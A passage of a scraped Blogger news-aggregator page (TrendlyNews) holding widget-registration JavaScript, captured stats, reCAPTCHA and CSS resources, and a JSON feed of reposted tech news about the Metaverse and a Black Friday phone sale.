\x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8231591621662444179', 'pageName': 'Meet Glass Onion\x27s suspicious line-up in first tense Knives Out 2 clip', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Meet Glass Onion\x27s suspicious line-up in first tense Knives Out 2 clip', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Meet Glass Onion\x27s suspicious line-up in first tense Knives Out 2 clip', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8231591621662444179}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBewXbAg7YcoMr1qvkTJMmPm2JgRsnSrR3S53XGrcMyCfvz22P05h90svMWnRbXeaS8xHW0mBRYr6MDEa3q-9StYrxEqg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7KhkEl-Y3WoU8SdrgDYagQkVqd1A:1768973837306', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7KhkEl-Y3WoU8SdrgDYagQkVqd1A:1768973837306', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8f7484af3f552349c0459cde-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBewXbAg7YcoMr1qvkTJMmPm2JgRsnSrR3S53XGrcMyCfvz22P05h90svMWnRbXeaS8xHW0mBRYr6MDEa3q-9StYrxEqg
body_size: -148
content:
{"total":11937755,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,62],[1,63],[2,68],[3,71],[4,80],[5,74],[6,75],[7,76],[8,77],[9,100],[10,87],[11,86],[12,89],[13,100],[14,94],[15,87],[16,86],[17,86],[18,90],[19,83],[20,87],[21,87],[22,89],[23,84],[24,83],[25,84],[26,83],[27,76],[28,85],[29,20]],"nextTickMs":8530}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-q182AeLT2JGtUJawBs0wA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973850135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/82844.2c71d427960b55da9a78.css
body_size: 602
content:
.box-ywH2tsV_{align-items:center;border:1px solid var(--color-container-fill-primary-neutral-extra-bold);border-radius:3px;box-sizing:border-box;display:flex;height:18px;justify-content:center;position:relative;transition:background-color .35s ease;width:18px}.box-ywH2tsV_:before{border:2px solid var(--color-tv-blue-500);border-radius:6px;box-sizing:border-box;content:"";height:26px;left:-5px;opacity:0;position:absolute;top:-5px;transform:scale(.69231);width:26px}.box-ywH2tsV_.noOutline-ywH2tsV_:before{content:none}.box-ywH2tsV_:after{background-color:transparent;border-radius:50%;content:"";height:6px;left:calc(50% - 3px);position:absolute;top:calc(50% - 3px);width:6px}@media (any-hover:hover){.box-ywH2tsV_:hover:not(:focus):not(.disabled-ywH2tsV_):not(:active):not(.intent-danger-ywH2tsV_){border-color:var(--color-container-fill-primary-neutral-bold)}}@media (any-hover:hover){.box-ywH2tsV_:hover.checked-ywH2tsV_:not(:focus):not(.disabled-ywH2tsV_):not(.intent-danger-ywH2tsV_){background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-bold));border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-bold))}}.box-ywH2tsV_.checked-ywH2tsV_{background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-extra-bold));border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-extra-bold))}.box-ywH2tsV_.checked-ywH2tsV_.check-ywH2tsV_ .icon-ywH2tsV_{color:var(--ui-lib-checkboxView-mark-color,var(--color-container-fill-quinary-inverse))}.box-ywH2tsV_.checked-ywH2tsV_.dot-ywH2tsV_:after{background-color:var(--ui-lib-checkboxView-mark-color,var(--color-container-fill-quinary-inverse))}.box-ywH2tsV_.disabled-ywH2tsV_{opacity:.3}.box-ywH2tsV_:active:not(.disabled-ywH2tsV_):not(.disableActiveStyles-ywH2tsV_):active{border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-medium))}.box-ywH2tsV_.checked-ywH2tsV_:active:not(.disabled-ywH2tsV_):active{background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-medium))}.box-ywH2tsV_.intent-danger-ywH2tsV_{border-color:var(--color-control-intent-danger)}.icon-ywH2tsV_{align-items:center;box-sizing:border-box;display:inline-flex}.icon-ywH2tsV_,.icon-ywH2tsV_ svg{height:9px;width:11px}.wrapper-GZajBGIm{display:inline-block;flex:none;height:18px;position:relative;width:18px;--ui-lib-checkboxView-mark-color:var(--ui-lib-checkboxInput-mark-color);--ui-lib-checkboxView-color:var(--ui-lib-checkboxInput-color)}.input-GZajBGIm{cursor:inherit;height:100%;left:0;margin:0;opacity:0;padding:0;position:absolute;top:0;width:100%}.input-GZajBGIm:focus+.view-GZajBGIm:before{opacity:1;transform:scale(1)}.input-GZajBGIm:focus-visible+.view-GZajBGIm:before{opacity:1;transform:scale(1)}.input-GZajBGIm:focus:not(:focus-visible)+.view-GZajBGIm:before{opacity:0;transform:scale(.69231)}@media (any-hover:hover){.input-GZajBGIm:hover:not(:focus):not(:disabled):not(.danger-GZajBGIm)~.view-GZajBGIm{border-color:var(--color-container-fill-primary-neutral-bold)}}@media (any-hover:hover){.input-GZajBGIm:hover:checked:not(:focus):not(:disabled):not(.danger-GZajBGIm)~.view-GZajBGIm{background-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-bold));border-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-bold))}}.input-GZajBGIm:active:not(:disabled):not(.danger-GZajBGIm):active~.view-GZajBGIm{border-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-medium))}.input-GZajBGIm:checked:active:not(:disabled):not(.danger-GZajBGIm):active~.view-GZajBGIm{background-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-medium))}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=3416&alt=json-in-script&callback=jQuery112406028216110618034_1768973837832&_=1768973837833
body_size: 6131
content:
// API callback
jQuery112406028216110618034_1768973837832({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=3416\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=3413\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=3419\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"3416"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1915874740024989114"},"published":{"$t":"2021-11-16T00:58:00.001+05:30"},"updated":{"$t":"2021-11-16T00:58:18.602+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"What is the Metaverse and How Does it Work?"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"720\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear-1280x720.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear-1280x720.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear-768x432.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"699335\" data-permalink=\"https:\/\/www.slashgear.com\/what-is-the-metaverse-and-how-does-it-work-15699331\/metaverse_slashgear\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear.jpg\" data-orig-size=\"1440,810\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"metaverse_slashgear\" data-image-description=\"\" data-image-caption=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear-1280x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/11\/metaverse_slashgear-1280x720.jpg\" \/\u003EWondering what the Metaverse is? Chances are you’ve already been there. There is no one perfect description for the concept, but in general, we’re talking about digital interaction and human decision making in a few key ways. The term “Metaverse” comes from the Neal Stephenson science fiction novel Snow Crash, released in 1992 – but it’s come to mean so … \u003Ca href=\"https:\/\/www.slashgear.com\/what-is-the-metaverse-and-how-does-it-work-15699331\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2YPG0bZ\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1915874740024989114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/what-is-metaverse-and-how-does-it-work.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1915874740024989114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1915874740024989114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/what-is-metaverse-and-how-does-it-work.html","title":"What is the Metaverse and How Does it Work?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-566797689433182369"},"published":{"$t":"2021-11-16T00:05:00.009+05:30"},"updated":{"$t":"2021-11-16T00:05:13.227+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Sky Mobile's Black Friday sale offers 50% off iPhone 13 and Samsung S21 Ultra deals"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003ESky Mobile has joined the battle for \u003Ca href=\"https:\/\/www.techradar.com\/uk\/black-friday\/black-friday-deals-sales\"\u003EBlack Friday\u003C\/a\u003E supremacy, offering some of the cheapest prices around on key handsets including both Apple and Samsung's flagship devices.\u003C\/p\u003E\n\u003Cp\u003ESky's Black Friday is simple - get 50% off any 60GB tariff. That includes Sky's 60GB SIM plan and all phone contracts with that much data. That means a host of key devices including the iPhone 13 series, Samsung Galaxy S21 trio, iPhone SE, Samsung Galaxy Z Fold 3 and more.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003ESee Sky's Black Friday sale in full on its website\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EWhile the 60GB plans offer the largest discount, Sky is also offering even cheaper prices if you opt for a smaller data cap, landing some of the cheapest prices across all devices.= on its Swap 24 plans (see below for more details).\u003C\/p\u003E\n\u003Cp\u003EWhile we would love to list out all of the excellent savings you can get here, 